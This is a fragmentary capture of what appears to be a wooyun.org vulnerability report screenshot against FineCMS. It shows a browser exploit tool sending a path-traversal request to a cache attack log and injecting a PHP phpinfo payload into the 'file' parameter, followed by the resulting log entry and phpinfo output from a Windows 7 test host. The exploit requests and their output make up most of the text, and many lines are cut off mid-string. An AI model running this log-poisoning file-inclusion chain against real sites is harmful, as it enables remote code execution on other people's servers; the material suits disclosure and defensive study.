 Load URL
http://10.211.55.3/finecms/?c=api&a=js&file=/.html/../../../cache/attack/20160309.log
Split URL
Execute
Enable Post data
Enable Referrer
a:7:{s:3:"url";s:57:"c=api&a=js&file=/.html/../../../cache/attack/20160309.log";s:2:"ip";s:11:"10.211.55.2";s:3:"uid";b:0;
/../cache/attack/20160309.log";s:4:"user";s:82:"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:44.0) Gecko/20100
a=js&file=../%3C?php%20phpinfo();exit;?%3E";s:2:"ip";s:11:"10.211.55.2";s:3:"uid";b:0;s:4:"time";i:1457528307;s:4:
PHP Version 5.5.17
System Windows NT 60C0 6.1 build 7601 (Windows 7 Ultimate Edition Ser
Build Date Sep 16 2014 15:56:14
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-deb
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-m
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-o
\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-c
mcrypt=static" "--disable-static-analyze" "--with-pgo"
www.wooyun.org